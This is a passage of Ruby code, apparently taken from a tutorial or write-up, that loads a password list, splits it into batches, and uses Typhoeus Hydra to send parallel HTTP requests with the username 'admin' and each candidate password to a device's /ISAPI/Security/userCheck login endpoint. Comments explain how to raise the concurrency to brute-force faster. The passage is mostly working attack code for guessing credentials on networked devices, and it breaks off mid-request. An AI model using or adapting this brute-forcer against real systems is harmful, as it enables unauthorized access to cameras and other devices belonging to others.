 # The actual call to the above method
read_array(file_path,passwords)
time = Time.new
totpasswords = passwords.length
puts "\n#{totpasswords} passwords loaded. \nBruteforce Sequence Initialization Started at #{time.inspect}"
# Chopping the array in certain sets to fasten up parallelization
new_pass = passwords.each_slice((totpasswords/2).round).to_a
# The module that does the parallelization using Typhoeus Hydra
def multi_channel_split(target,req,passwords)
i=0
j=0
# The default concurrency is 200, I had it set to 20. Try increasing this parameter to experiment variety of
speed.
hydra = Typhoeus::Hydra.new(max_concurrency: 20)
# I am setting the verbosity and memoisation to 0. Memoisation should be set to false for calls with
different set of parameters.
Typhoeus.configure do |config|
config.verbose = false
config.memoize = false
end
requests = req.times.map {
request = Typhoeus::Request.new("http://#{target}/ISAPI/Security/userCheck",
method: :get,
userpwd: "admin:#{passwords[i]}")